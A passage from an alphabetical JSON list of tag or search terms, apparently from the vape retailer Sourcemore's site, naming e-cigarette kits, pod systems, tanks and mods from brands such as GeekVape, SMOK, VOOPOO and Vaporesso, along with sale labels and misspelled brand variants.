MODS"},{"term":"GAS MODS Mars Pod System Kit"},{"term":"GEN 80 S"},{"term":"GNOME Evo Tank"},{"term":"GS Drive"},{"term":"GSTurbo Atomizer"},{"term":"GTX One Pro Kit"},{"term":"GX"},{"term":"GX Tank"},{"term":"Galaxies MTL"},{"term":"Galaxies MTL RDA"},{"term":"Galaxies MTL RDA Atomizer."},{"term":"Galaxy S360"},{"term":"Galaxy T360"},{"term":"Galaxy T360 Galaxy S360"},{"term":"Gaur-18"},{"term":"Gear RTA"},{"term":"GeekVape Aegis Boost III Kit"},{"term":"GeekVape Aegis Boost LE Bonus Kit"},{"term":"GeekVape Aegis Boost Pod"},{"term":"GeekVape Aegis Hero 2 Kit"},{"term":"GeekVape Aegis Hero 5 Kit"},{"term":"GeekVape Aegis Hero Kit"},{"term":"GeekVape Aegis Hero Q Kit"},{"term":"GeekVape Aegis Legend 5 Box Mod"},{"term":"GeekVape Aegis Legend III 3 Mod"},{"term":"GeekVape Aegis Series"},{"term":"GeekVape Aegis Solo III 3 Kit"},{"term":"GeekVape Aegis Solo Kit with Tengu RDA"},{"term":"GeekVape Aegis Solo Tengu Kit"},{"term":"GeekVape Aegis Solo Tengu Starter Kit"},{"term":"GeekVape Aegis X Kit"},{"term":"GeekVape Ammit 22mm MTL"},{"term":"GeekVape B100 (Aegis Boost Pro Max) 21700 Kit"},{"term":"GeekVape Digi Pro R Kit"},{"term":"GeekVape Frenzy"},{"term":"GeekVape Frenzy Kit"},{"term":"GeekVape Frenzy Pod System Kit"},{"term":"GeekVape G18 Pen Kit"},{"term":"GeekVape H45"},{"term":"GeekVape H45 (Aegis Hero 2) Kit"},{"term":"GeekVape H45 Kit"},{"term":"GeekVape L200 (Aegis Legend 2) Mod"},{"term":"GeekVape Max100 Mod"},{"term":"GeekVape P Sub Ohm Tank Atomizer"},{"term":"GeekVape Peak 2 Kit"},{"term":"GeekVape Peak 2 Pod Kit"},{"term":"GeekVape TALO X BF RDA"},{"term":"GeekVape TALO X RDA"},{"term":"GeekVape Wenax H1 Kit"},{"term":"GeekVape Wenax M1 Mini Kit"},{"term":"GeekVape Wenax Q Pro Kit"},{"term":"GeekVape Wenax Q2 Starter Kit"},{"term":"GeekVape Z Fli Tank"},{"term":"GeekVape Z Fli Tank 2"},{"term":"GeekVape Z Sub Ohm SE Tank"},{"term":"GeekVape ZX II RTA"},{"term":"Geekvape Aegis X"},{"term":"Geekvape Aegis X Kit with Z Sub Ohm Tank"},{"term":"Gen S"},{"term":"Gethi G6 Vaporizer"},{"term":"Glim"},{"term":"Glim Kit"},{"term":"Golden Ratio Kit"},{"term":"Golden Ratio Pod Kit"},{"term":"Grow Tent"},{"term":"Hannya"},{"term":"Hcigar VT INPOD Kit"},{"term":"Hcigar VT INPOD Pod System Kit"},{"term":"Heat Not Burn"},{"term":"Hellbeast RDA"},{"term":"Hellvaep"},{"term":"Hellvape Dead Rabbit 3 RDA，Hellvape Dead， Rabbit 3， RDA，sourcemore"},{"term":"Hellvape Dead Rabbit 3 RTA"},{"term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"term":"Hellvape Dead Rabbit 4 RTA"},{"term":"Hellvape Dead Rabbit Mini RDA"},{"term":"Hellvape Fat Rabbit"},{"term":"Hellvape Fat Rabbit Solo RTA"},{"term":"Hellvape Hellbeast BF RDA"},{"term":"Hellvape Hellbeast RDA"},{"term":"Hellvape Hellbeast RDA Atomizer"},{"term":"Hellvape SERI RDA Hellvape SERI RDA"},{"term":"Hellvape SERI RDA， Hellvape"},{"term":"Hellvape Vertex MTL RTA"},{"term":"High-end Version"},{"term":"Hilt Mosfet Mod"},{"term":"Hoe deal"},{"term":"Hookah Air Mini"},{"term":"Hookah Air Mini Kit"},{"term":"Horizon"},{"term":"Horizon Falcon II Tank"},{"term":"Horizon Sakerz Sub Ohm Tank"},{"term":"Horizon Sakerz Tank Atomizer"},{"term":"Horizon Sakerz Tank."},{"term":"Hugo .Vapor Supro .III 3 Kit.Hugo Vapor"},{"term":"Hugo Vapor Boxer AIO Kit"},{"term":"Hugo Vapor Boxer AIO Pod Mod Kit"},{"term":"Hugo Vapor Planet Pod Kit"},{"term":"Hugo Vapor Planet Pod System Kit"},{"term":"Hugo Vapor Supro III 3 Kit"},{"term":"Hugsvape"},{"term":"I-Priv Kit"},{"term":"IJOY JUPITER Coil"},{"term":"IJOY Lio Bar25 Disposable Kit 2500 Puffs"},{"term":"IJOY Luna 2 Pod Kit"},{"term":"IJOY Mipo Kit"},{"term":"IJOY Mod"},{"term":"IJOY Tank"},{"term":"In Stock"},{"term":"Innokin CoolFire P60 Pod Kit"},{"term":"Innokin Coolfire PZPulse"},{"term":"Innokin Coolfire PZPulse Pod Mod Kit"},{"term":"Innokin Coolfire Z50 Kit"},{"term":"Innokin EQ"},{"term":"Innokin Endura T22 Pro Kit"},{"term":"Innokin Glim Pod Kit"},{"term":"Innokin Glim Pod System Kit"},{"term":"Innokin Glim Starter Kit"},{"term":"Innokin I.O Kit"},{"term":"Innokin Kroma-Z Kit，Innokin， Kroma-Z， Kit，sourcemore"},{"term":"Innokin MVP Pod Kit"},{"term":"Innokin Plexar Sub-ohm Tank"},{"term":"Innokin Proton Scion II Kit"},{"term":"Innokin Zlide Tube Pen Vaporizer Kit"},{"term":"Innokin."},{"term":"Intake RTA"},{"term":"JC02"},{"term":"JC02 Pod Kit"},{"term":"JUPITER Replacement RBA Coil"},{"term":"Jackaroo"},{"term":"Jackaroo Pod Kit"},{"term":"Jackaroo kit"},{"term":"Joyetech Batpack with Joye ECO D16"},{"term":"Joyetech EKEE kit"},{"term":"Joyetech ESPION Tour 220W Kit"},{"term":"Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer"},{"term":"Joyetech Tralus Pod Kit"},{"term":"Joyetech ULTEX T80 Kit， Joyetech ULTEX T80 Kit with Cubis Max Tank，ULTEX T80 Kit， Joyetech ULTEX T80."},{"term":"Justfog"},{"term":"Justfog Compact 16 Kit ， Justfog， Compact 16， Kit ，Sourcemore"},{"term":"Justfog Minifit Kit"},{"term":"Justfog Minifit Max Pod Kit"},{"term":"Justfog Minifit Pod Vape Kit."},{"term":"Justfog Minifit Starter Kit"},{"term":"K-Pin Mini Kit"},{"term":"K1 Stealth Kit"},{"term":"K4 Quick Kit"},{"term":"KOKO Prime Vision"},{"term":"Kalmia Pod System"},{"term":"Kanger Aerotank Plus"},{"term":"Kanger Aerotank Plus Tank"},{"term":"Kanger CUPTI ALL in ONE Starter Kit"},{"term":"Kanger Cupti"},{"term":"Kanger Cupti 75w TC Kit"},{"term":"Kanger Juppi"},{"term":"Kanger Juppi 75W TC Starter Kit"},{"term":"Kanger Juppi TC 75W"},{"term":"Kanger Slibox Pod Kit"},{"term":"Kanger Tank"},{"term":"Kanger.info"},{"term":"Kangvape TH-710 Box Kit"},{"term":"Kangvape TH-710 Box Vaporizer Vape Kit"},{"term":"Kangvape."},{"term":"Kingtons BLK Rotary Dry Herb Vaporizer，Kingtons ，BLK Rotary Dry Herb ，Vaporizer，sourcemore"},{"term":"Kit\nsourcemore"},{"term":"Kylin"},{"term":"Kylin M Pro"},{"term":"Kylin Mini V2 RTA"},{"term":"Kylin Mini V2 RTA Atomizer"},{"term":"LED light"},{"term":"LUXE Q Kit"},{"term":"LUXE Q Pod Kit"},{"term":"Leaking Issues"},{"term":"Lexicon with ELLO Duro"},{"term":"Lida"},{"term":"Lindwurm"},{"term":"Lio Bar25"},{"term":"Lipancaron TC218"},{"term":"Lit"},{"term":"Lost Vape BTB 100W Kit"},{"term":"Lost Vape BTB 100W Starter Kit"},{"term":"Lost Vape BTB Kit"},{"term":"Lost Vape BTB Starter Kit"},{"term":"Lost Vape Centaurus Q200"},{"term":"Lost Vape Centaurus Q200 Kit"},{"term":"Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank"},{"term":"Lost Vape Centaurus Sub Ohm Tank"},{"term":"Lost Vape Galaxy T360 Pod Kit， Lost Vape Galaxy S360 Pod Kit"},{"term":"Lost Vape Kit"},{"term":"Lost Vape Orion DNA GO Kit"},{"term":"Lost Vape Pod Kit"},{"term":"Lost Vape Pod Mod Kit"},{"term":"Lost Vape Thelema 80W Kit"},{"term":"Lost Vape Thelema Kit"},{"term":"Lost Vape Thelema Pod Mod Kit"},{"term":"Lost Vape Thelema Quest 200W Kit"},{"term":"Lost Vape Ursa Baby 3 Pro Kit"},{"term":"Lost Vape Ursa Epoch Pro Kit"},{"term":"Lost Vape Ursa Mini Pod Kit"},{"term":"Lost Vape Ursa Quest Multi Kit"},{"term":"Lost Vape Galaxy T360 Pod Kit"},{"term":"Luna"},{"term":"Luna Squonker Box Mod"},{"term":"Luna Squonker Mod."},{"term":"Luxe Mod"},{"term":"Luxe PM40"},{"term":"Luxe X3"},{"term":"Luxe XR Max Kit"},{"term":"M AIO Kit"},{"term":"M100 Aegis Mini 2 Mod"},{"term":"MDura Mini"},{"term":"MERLIN Mini Atomizer"},{"term":"MK Pro Air"},{"term":"MTL RDA"},{"term":"MVP"},{"term":"MVP Pod"},{"term":"Maat Tank New"},{"term":"Magic 710 Kit"},{"term":"Manners 2 II Pod"},{"term":"Manta Tank"},{"term":"Manuel d'utilisation"},{"term":"Mars"},{"term":"Marvos T 80W"},{"term":"Max100 Mod"},{"term":"Maxpod 3"},{"term":"Maxus"},{"term":"Maxus 100W Kit"},{"term":"Maxus 200W Kit"},{"term":"Maxus 50W Kit"},{"term":"Maxus Solo 100W"},{"term":"Medo"},{"term":"Medo Vape Pod Starter Kit"},{"term":"Melo 4S"},{"term":"Melo RT 22"},{"term":"Mini V2"},{"term":"Mini iStick 10W"},{"term":"Minican 2"},{"term":"Minican Kit"},{"term":"Minifit Max Pod"},{"term":"Minifit Starter Kit"},{"term":"Minikin 3"},{"term":"Minikin 3 Mod"},{"term":"Mipo"},{"term":"Mirage DNA75C Box Mod"},{"term":"Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"Musket"},{"term":"NANO"},{"term":"NEXA"},{"term":"NEXA Christmas Gift Box"},{"term":"NITECORE"},{"term":"NO atomizer"},{"term":"NOVO Classy"},{"term":"NOVO Series"},{"term":"Naboo 225W Kit"},{"term":"Naboo 225W TC Kit with Naboo Tank"},{"term":"Naboo 225W TC Starter Kit"},{"term":"Nano X"},{"term":"Narada KitAugvape Narada Pod System Kit"},{"term":"Neat 2"},{"term":"Nevoks Angus Kit"},{"term":"Nevoks Angus Mesh RDA Kit"},{"term":"Nevoks Angus RDA Kit"},{"term":"Nevoks Angus RDA Starter Kit"},{"term":"Nevoks Angus RDA Vape Kit"},{"term":"New Arrival"},{"term":"New Vape Device"},{"term":"New Version"},{"term":"News"},{"term":"Nexus All-in-One Kit"},{"term":"Nicotine Salt"},{"term":"Noisy Cricket"},{"term":"Noisy Cricket Box Mod"},{"term":"Noisy Cricket II-25"},{"term":"Noisy Cricket II-25 Box Mod"},{"term":"Noisy Cricket II-25 Mod By Wismec"},{"term":"Noisy Cricket Mechanical Mod"},{"term":"Noisy Cricket Mod"},{"term":"Novo 6 Ultra Kit"},{"term":"Novo Classy Pod Kit"},{"term":"Novo X Kit"},{"term":"OBS Cabo Mod Pod Kit"},{"term":"OBS Cabo Pod Kit"},{"term":"OBS Cabo Pod Mod Kit"},{"term":"OBS Cube"},{"term":"OBS Cube MTL 80W Vape Kit"},{"term":"OBS Cube MTL Starter Kit"},{"term":"OBS Cube X Kit"},{"term":"OBS Cube-S 80W Mod Kit"},{"term":"OBS Cube-S Box Mod Kit."},{"term":"OBS Cube-S Kit"},{"term":"OBS Cube-S Kit with Cube Tank"},{"term":"OBS Engine MTL RTA"},{"term":"OBS Engine MTL RTA Tank Atomizer"},{"term":"OBS Engine MTL RTA Vape Tank"},{"term":"OFRF"},{"term":"OFRF Gear RTA"},{"term":"OXVA"},{"term":"OXVA Unione PnM Tank，OXVA"},{"term":"OXVA Velocity LE Kit"},{"term":"One minute"},{"term":"OneVape Golden Ratio Kit"},{"term":"OneVape Golden Ratio Pod Starter Kit"},{"term":"Onixx Mod"},{"term":"Orcas MX Cube Coil"},{"term":"Orion DNA GO Kit"},{"term":"Oumier Voocean 80 Kit"},{"term":"Oumier Voocean 80 Pod Mod Kit"},{"term":"Ovns"},{"term":"Ovns JC02 AIO Pod Kit."},{"term":"Ovns JC02 AIO Pod System Starter Kit"},{"term":"Ovns Saber III 3 Kit"},{"term":"Ovns Saber III Pod Kit"},{"term":"Ovns Saber III Pod System Kit"},{"term":"Ovns Saber III Starter Kit"},{"term":"P Sub Ohm"},{"term":"PAL 3"},{"term":"PAL Stick AIO Kit."},{"term":"PAL Stick Kit"},{"term":"PAL Stick Pod"},{"term":"PLY ROCK"},{"term":"Paranormal DNA250C"},{"term":"Pasito 3"},{"term":"Pasito Pro Kit"},{"term":"Peak 2 Pod Kit"},{"term":"Phiness Vega Kit， Phiness ，Vega， Kit，sourcemore"},{"term":"Pico Box Mod"},{"term":"Pico Squeeze"},{"term":"Pico Squeeze 50W"},{"term":"Pico Squeeze By Eleaf"},{"term":"Pioneer4You iPV V200 Mod"},{"term":"Planet Pod Kit"},{"term":"Plexar Sub-ohm"},{"term":"Plexus Go"},{"term":"Plexus Pro"},{"term":"Plus V2 .Disposable. Vape"},{"term":"Plus V2 Disposable Vape"},{"term":"Pluscig"},{"term":"Pluscig Q9 Heat Not Burn Kit"},{"term":"PnM"},{"term":"PnP X Empty Pod Cartridge"},{"term":"PockeX AIO Kit TPD Edition"},{"term":"PockeX AIO Kit， TPD Edition"},{"term":"Pod Kit Vizz"},{"term":"Pod System"},{"term":"Pod mod"},{"term":"PodKit"},{"term":"Portable"},{"term":"Potento Kit"},{"term":"Potento Pod Kit"},{"term":"Precautions"},{"term":"Precisio Sub Ohm Tank"},{"term":"Prize"},{"term":"Pro Kit"},{"term":"ProColor Kit"},{"term":"ProColor Mod"},{"term":"Problems"},{"term":"Profile"},{"term":"Profile M RTA"},{"term":"Proton Scion II"},{"term":"Pulse BF 80W Squonk"},{"term":"Pulse Dual Squonker"},{"term":"Punk"},{"term":"Puremax Q"},{"term":"Puremax Q Kit"},{"term":"Pyro V4"},{"term":"Q9"},{"term":"Quaser Vaporizer Kit"},{"term":"RDA."},{"term":"RGC Coil"},{"term":"RX Series"},{"term":"RX200"},{"term":"RX300"},{"term":"RX300 By Wismec"},{"term":"Realm"},{"term":"Requiem BF"},{"term":"Reuleaux"},{"term":"Reuleaux RX G"},{"term":"Reuleaux RX Machina kit"},{"term":"Reuleaux RX Machina with Guillotine RDA"},{"term":"Reuleaux RX Series"},{"term":"Reuleaux RX2 20700"},{"term":"Reuleaux RX2 20700 Mod"},{"term":"Reuleaux RX200"},{"term":"Reuleaux RX200 By Wismec"},{"term":"Reuleaux RX200 mod"},{"term":"Reuleaux RX300"},{"term":"Reuleaux RXmini 80W"},{"term":"Reuleaux Serise"},{"term":"Reuleaxu RX GEN3 Dual Mod"},{"term":"Rincoe Jellybox"},{"term":"Rincoe Jellybox Nano X Kit"},{"term":"Riva DNA250C Mod"},{"term":"Rotor Sub-ohm Tank"},{"term":"Rotor Tank"},{"term":"Rover 2 Kit"},{"term":"SERI"},{"term":"SHORTED"},{"term":"SINUOUS RAVAGE230 Kit"},{"term":"SINUOUS RAVAGE230 mod"},{"term":"SINUOUS V80"},{"term":"SINUOUS V80 Kit"},{"term":"SKY SOLO Plus"},{"term":"SMOK  Kit"},{"term":"SMOK ACRO Kit"},{"term":"SMOK ACRO Pod Kit"},{"term":"SMOK ACRO Vape Kit"},{"term":"SMOK ARCO Digi"},{"term":"SMOK ARCO Max Kit"},{"term":"SMOK Airmate Pod Kit"},{"term":"SMOK Airpen Pod Kit"},{"term":"SMOK Arco E1 Pod Kit"},{"term":"SMOK Fetch Mini Kit"},{"term":"SMOK Fetch Pro Pod Kit"},{"term":"SMOK NOVO 5 Kit"},{"term":"SMOK NOVO Classy"},{"term":"SMOK Nord 5 Kit"},{"term":"SMOK Nord C Pod Kit"},{"term":"SMOK Nord Pro Kit，SMOK， Nord， Pro， Kit，sourcemore"},{"term":"SMOK Novo ECO Kit"},{"term":"SMOK Novo X Kit"},{"term":"SMOK Novo X Pod Kit"},{"term":"SMOK Novo X Pod Mod Kit"},{"term":"SMOK Novo X Pod System Kit"},{"term":"SMOK RGC Coil"},{"term":"SMOK TF-D SubTank"},{"term":"SMOK TFOS Pod Kit"},{"term":"SMOK Vape Pen 22 Kit"},{"term":"SMOK Vape Pen 22 Starter Kit"},{"term":"SMOK Vape Pen 22 Vape Kit"},{"term":"SMOK X-Priv Plus Kit"},{"term":"SMOK X-Priv Plus Mod"},{"term":"SMOKJOY OPS-1"},{"term":"SMOKJOY OPS-1 Pod Kit"},{"term":"SMPO Yoofun Kit"},{"term":"SMPO Yoofun Pod Kit"},{"term":"SMPO Yoofun Pod Starter Kit"},{"term":"SMPO Yoofun Pod System Kit"},{"term":"SOLO ELF Kit"},{"term":"SOLO MINI 80W MOD"},{"term":"SOMK NOVO"},{"term":"SUNVAPE Sunpipe H20 Water Pipe Vaporizer，SUNVAPE ，Sunpipe H20 Water Pipe ，Vaporizer，sourcemore"},{"term":"SXmini"},{"term":"SXmini Puremax Q Kit"},{"term":"Saber III Kit"},{"term":"Sakerz Sub Ohm Tank"},{"term":"Sense Orbit Pod"},{"term":"Sense Orbit Pod Kit"},{"term":"Shield Tank"},{"term":"Shine Kit"},{"term":"Shine Pod Kit"},{"term":"Shopping"},{"term":"Six"},{"term":"Slibox"},{"term":"Smoant Charon"},{"term":"Smoant Charon Baby Plus Kit"},{"term":"Smoant Naboo 225W Kit"},{"term":"Smoant Pasito 3 Kit"},{"term":"Smoant Veer Kit"},{"term":"Sonder Q Kit"},{"term":"Sonder Q2 Kit"},{"term":"Soucemore"},{"term":"Souecemore"},{"term":"Sourccemore Kit"},{"term":"Sourcemnore"},{"term":"Sourcemoer"},{"term":"Sourcemore 2025 Labor Day Salee"},{"term":"Sourcemore 2025 Summer Sale"},{"term":"Sourcemore 2026 New Year Sale"},{"term":"Sourcemore Weekly Deal"},{"term":"Sourcemore 11th Anniversary Celebration"},{"term":"Sourceore"},{"term":"Sourcewmore"},{"term":"Stalker Kit"},{"term":"Starter Kit."},{"term":"Steam Crave"},{"term":"Steam Crave Aromamizer Classic MTL RTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA Atomizer"},{"term":"Suorin Air Mod Pod Kit，Suorin ，Air Mod Pod， Kit，sourcemore"},{"term":"Suorin SE Kit Flash Sale"},{"term":"Suorin Shine Pod Kit"},{"term":"Suorin Shine Pod Mod Kit"},{"term":"Supro III 3"},{"term":"T-priv 3 Kit"},{"term":"TALO X RDA"},{"term":"TC mod"},{"term":"TFV12 Tank"},{"term":"TFV18 Tank"},{"term":"TFV8 big baby tank"},{"term":"TH-710 Box Kit"},{"term":"THC Blaze RTA"},{"term":"THC Tauren Max RDTA"},{"term":"THC Tauren Mech Mod"},{"term":"THC Tauren RTA"},{"term":"TPOD Pod Vape Kit"},{"term":"Tank Atomizer"},{"term":"Target 100"},{"term":"Target 80"},{"term":"Tarot Baby"},{"term":"Tauren"},{"term":"Tauren Max"},{"term":"Tauren Mech"},{"term":"TechInnovation"},{"term":"Technology"},{"term":"Tesla AEROLITE Pod"},{"term":"Tesla Falcons Kit"},{"term":"Tesla Falcons Kit with Pod One Atomizer"},{"term":"Tesla Falcons Starter Kit"},{"term":"Tesla P20 Pod Kit"},{"term":"Tesla Poker 218 Kit with Tallica Mini Tank"},{"term":"Tesla Poker 218 Kit."},{"term":"Tesla Poker 218 TC Kit"},{"term":"Tesla Punk Pod Kit"},{"term":"Tesla Tpod Kit Tesla Tpod Pod System"},{"term":"Tesla Tpod Pod Kit"},{"term":"Tesla Tpod Pod System Kit"},{"term":"Tesla WYE II 215W Box Mod"},{"term":"Tesla ，P20 ，Pod， Kit，sourcemore"},{"term":"Thelema Kit"},{"term":"Thelema Quest"},{"term":"Thelema Quest 200W"},{"term":"Think Vape"},{"term":"Think Vape ZETA  Pod Cartridge"},{"term":"Tomato"},{"term":"Topside 90W Squonk Mod"},{"term":"Tralus"},{"term":"Troll X RTA"},{"term":"Tube"},{"term":"Twister 30W"},{"term":"Typhos"},{"term":"Typhos Pro"},{"term":"Typhos SE Pod System Kit"},{"term":"ULTRONER Alieno Box Mod"},{"term":"ULTRONER Alieno Mechanical Mod"},{"term":"ULTRONER Alieno Mod"},{"term":"ULTRONER Alieno SEVO 70W Mod"},{"term":"UMS2 Battery Charger"},{"term":"UNI S Mod"},{"term":"Ukeri Brave"},{"term":"Ukeri Brave Pod Kit"},{"term":"Unione"},{"term":"Ursa Baby 3 Pro Kit"},{"term":"Ursa Epoch Pro"},{"term":"Ursa Epoch Pro Kit"},{"term":"Ursa Mini Pod"},{"term":"Ursa Nano 3 Kit"},{"term":"Ursa Nano S II Kit"},{"term":"Ursa Quest Multi"},{"term":"Uwell Aeglos Tank Pod"},{"term":"Uwell Caliburn G Pod Kit"},{"term":"Uwell Caliburn G3 Lite Pod System Kit"},{"term":"Uwell Caliburn G4 Classic Kit"},{"term":"Uwell Caliburn G4 Pro Kit"},{"term":"Uwell Caliburn KOKO Pod Kit"},{"term":"Uwell Caliburn KOKO Prime Vision Kit"},{"term":"Uwell EVDILO"},{"term":"Uwell EVDILO Box Mod"},{"term":"Uwell EVDILO Kit"},{"term":"Uwell EVDILO Vape Kit With Valyrian II Tank"},{"term":"Uwell Kalmia Pod System Kit"},{"term":"Uwell Typhos Pro"},{"term":"Uwell Typhos SE Pod System Kit"},{"term":"Uwell Valyrian 2 Kit"},{"term":"Uwell Valyrian II 300W Kit"},{"term":"Uwell Valyrian II Kit with Valyrian II Tank"},{"term":"Uwell Whirl 2 Tank"},{"term":"Uwell Whirl II 2 Kit"},{"term":"Uwell Whirl II Tank Atomizer"},{"term":"V.SUIT"},{"term":"V.SUIT Kit"},{"term":"V3 (B3) MTL"},{"term":"VGOD"},{"term":"VGOD Elite RDTA"},{"term":"VINCI X Mod Pod Kit"},{"term":"VK280 Pod"},{"term":"VOOPOO ALPHA Zip"},{"term":"VOOPOO ALPHA Zip Kit"},{"term":"VOOPOO Argus Air Pod Kit"},{"term":"VOOPOO Argus G2 Kit"},{"term":"VOOPOO Argus G3 Mini Kit"},{"term":"VOOPOO Argus GT Kit"},{"term":"VOOPOO Argus Matrix Kit"},{"term":"VOOPOO Argus Pro Pod Mod Kit"},{"term":"VOOPOO Argus X Kit"},{"term":"VOOPOO Doric 20 Kit"},{"term":"VOOPOO Drag 2 Kit"},{"term":"VOOPOO Drag 5 Mod"},{"term":"VOOPOO Drag Max Kit"},{"term":"VOOPOO Drag Mini"},{"term":"VOOPOO Drag Mini Mod"},{"term":"VOOPOO Drag S3"},{"term":"VOOPOO Drag X Mod Pod Kit"},{"term":"VOOPOO Drag X3"},{"term":"VOOPOO Maat Tank New"},{"term":"VOOPOO Musket Kit"},{"term":"VOOPOO PnP X Pod Tank"},{"term":"VOOPOO Uforce-X Tank"},{"term":"VOOPOO V.SUIT Kit"},{"term":"VOOPOO V.SUIT Pod Starter Kit"},{"term":"VOOPOO V.SUIT Pod System Kit"},{"term":"VOOPOO VINCI E120 Kit"},{"term":"VOOPOO VINCI E80 Kit"},{"term":"VOOPOO VINCI X"},{"term":"VOOPOO Vinci"},{"term":"VOOPOO Vinci S"},{"term":"VOOPOO Vmate"},{"term":"VOOPOO Vmate E Pod Kit"},{"term":"VOOPOO Vmate Max Kit"},{"term":"VOOPOO Vmate Mini Kit"},{"term":"VOOPOO Vmate Pro 2"},{"term":"VOOPOO Vmate Pro 2 Kit"},{"term":"VOOPOO Vmate i2 Kit"},{"term":"VT INPOD Kit"},{"term":"VT INPOD Pod Kit"},{"term":"Vabar Plus V2 Disposable Kit"},{"term":"Valyrian 2 Kit"},{"term":"Valyrian IV Tank"},{"term":"Vamte"},{"term":"Vandy"},{"term":"Vandy  BF 80W Squonk Mod"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA，Vandy Vape"},{"term":"Vandy Vape Berserker Mini V2 RTA"},{"term":"Vandy Vape Berserker V3 (B3) MTL RTA"},{"term":"Vandy Vape Gaur-18 Mod"},{"term":"Vandy Vape Jackaroo Box Mod Kit"},{"term":"Vandy Vape Jackaroo Pod Starter Kit"},{"term":"Vandy Vape Kylin M AIO Kit"},{"term":"Vandy Vape Kylin M Pro RTA"},{"term":"Vandy Vape Kylin Mini V2 RTA"},{"term":"Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer"},{"term":"Vandy Vape Kylin V2 RTA"},{"term":"Vandy Vape Pulse AIO V2 Kit"},{"term":"Vandy Vape Pulse BF 80W Squonk Mod High-end Version"},{"term":"Vandy Vape Pyro V4 RDTA"},{"term":"Vandy Vape Requiem BF Kit"},{"term":"Vane Dry Herb"},{"term":"Vape Battery"},{"term":"Vape Battery Charger"},{"term":"Vape Deals"},{"term":"Vape Pod"},{"term":"Vape Vape"},{"term":"Vape tank."},{"term":"VapeTech"},{"term":"Vapefly Brunhilde 1o3 RTA"},{"term":"Vapefly Galaxies MTL RDA Atomizer"},{"term":"Vapefly Lindwurm RTA"},{"term":"Vapefly Manners 2 II Pod Kit"},{"term":"Vapelustion"},{"term":"Vapelustion Hannya Nano Pro Kit"},{"term":"Vapenews"},{"term":"Vapmod Magic 710 Heating Kit."},{"term":"Vapmod Magic 710 Kit"},{"term":"Vapmod Magic 710 Vaporizer Kit"},{"term":"Vapmod QD32 Disposable Kit 4000 Puffs，Vapmod QD32， Disposable， Kit， 4000 Puffs，sourcemore"},{"term":"Vapor Storm"},{"term":"Vapor Storm Ares Kit"},{"term":"Vapor Storm Stalker Kit"},{"term":"Vapor Storm Stalker Pod Kit"},{"term":"Vapor Storm Stalker Vape Pen Pod Kit"},{"term":"Vaporesoo"},{"term":"Vaporesso Armour GS Kit"},{"term":"Vaporesso Armour Ultra Kit with iTank T"},{"term":"Vaporesso Armour Ultra Mod"},{"term":"Vaporesso ECO"},{"term":"Vaporesso ECO Nano"},{"term":"Vaporesso FORZ 25 Sub Ohm Tank"},{"term":"Vaporesso FORZ Tank 25"},{"term":"Vaporesso GEN 80 S Kit. GEN"},{"term":"Vaporesso GEN Max Kit"},{"term":"Vaporesso GEN SE Kit"},{"term":"Vaporesso GTX One Pro Kit"},{"term":"Vaporesso GTX One Pro Pod Mod Kit"},{"term":"Vaporesso Gen S Kit"},{"term":"Vaporesso LUXE Q Kit"},{"term":"Vaporesso LUXE Q Pod Kit"},{"term":"Vaporesso LUXE Q Pod System Kit"},{"term":"Vaporesso LUXE Q Starter Kit"},{"term":"Vaporesso LUXE X2 Kit"},{"term":"Vaporesso LUXE X3 Pod Kit"},{"term":"Vaporesso Luxe 220W Mod"},{"term":"Vaporesso Luxe Mod"},{"term":"Vaporesso Luxe PM40 Kit"},{"term":"Vaporesso Luxe Q2 SE Kit"},{"term":"Vaporesso Luxe X Pro Kit"},{"term":"Vaporesso Luxe XR Max Kit CMF Version"},{"term":"Vaporesso SKY SOLO Plus Kit"},{"term":"Vaporesso Target 100 Kit"},{"term":"Vaporesso Target 80 Kit"},{"term":"Vaporesso Vibe SE Kit"},{"term":"Vaporesso XROS 4 Kit"},{"term":"Vaporesso XROS 5 Pod Kit"},{"term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"term":"Vaporesso XTank T"},{"term":"Vaporesso iTank T Dual Mesh Version"},{"term":"Vaporesso iTank T Tank"},{"term":"Vaporesso."},{"term":"Veco One Kit"},{"term":"Veer"},{"term":"Velocity LE"},{"term":"Vertex MTL"},{"term":"Vibe SE Kit"},{"term":"Viento Mesh Sub-ohm Tank"},{"term":"Viento Mesh Tank"},{"term":"Vinci S"},{"term":"Vinci S Kit"},{"term":"Vinci Spark 220 Mod"},{"term":"Vitamin"},{"term":"Vizz Lit"},{"term":"Vizz Lit Disposable Pod Kit"},{"term":"Vmate E"},{"term":"Vmate Pro"},{"term":"Vmate Pro 2"},{"term":"Vmate Pro 2 Kit"},{"term":"Vmate Pro Kit"},{"term":"Voocean 80 Kit"},{"term":"Vrizz 2"},{"term":"Vsticking"},{"term":"Vsticking VK280 Pod Kit"},{"term":"W2 V2"},{"term":"WYE II 215W Box"},{"term":"Wain"},{"term":"Wain Bar Plus Disposable Pod Kit"},{"term":"Weight"},{"term":"Wellon ACE 2-in-1 Mod"},{"term":"Wellon Beyond Pod Kit"},{"term":"Wellon Pandora JULL PCC Box"},{"term":"Wenax H1"},{"term":"Wenax Q2 Kit"},{"term":"Whirl 2"},{"term":"Whirl II"},{"term":"Whirl II 2"},{"term":"Whirl II Tank"},{"term":"Wirice × Hellvape Launcher Tank，Wirice， Hellvape， Launcher， Tank，sourcemore"},{"term":"Wismec Noisy Cricket"},{"term":"Wismec Noisy Cricket II-25 Mod"},{"term":"Wismec Noisy Cricket Mod"},{"term":"Wismec RX200"},{"term":"Wismec RX200s Box Mod"},{"term":"Wismec RX300"},{"term":"Wismec Reuleaux RX G Kit"},{"term":"Wismec Reuleaux RX GEN3 Dual Mod"},{"term":"Wismec Reuleaux RX300"},{"term":"Wismec Reuleaux RX300 300 Watt Box Mod"},{"term":"Wismec Reuleaux RXmini"},{"term":"Wismec SINUOUS V80"},{"term":"Wotofo COG MTL RTA"},{"term":"Wotofo Gear V2 RTA"},{"term":"Wotofo MDura Mini Kit"},{"term":"Wotofo Profile M Mesh RTA"},{"term":"Wotofo Profile M RTA"},{"term":"Wotofo Profile M RTA Tank"},{"term":"Wotofo Profile M Rebuildable Tank Atomizer"},{"term":"Wotofo Profile RDTA"},{"term":"Wotofo 